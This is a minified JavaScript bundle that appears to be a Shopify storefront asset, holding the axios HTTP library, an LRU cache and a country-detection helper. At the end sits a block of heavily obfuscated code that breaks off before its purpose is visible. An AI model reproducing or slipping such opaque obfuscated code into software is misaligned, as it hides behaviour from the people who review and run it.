t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return 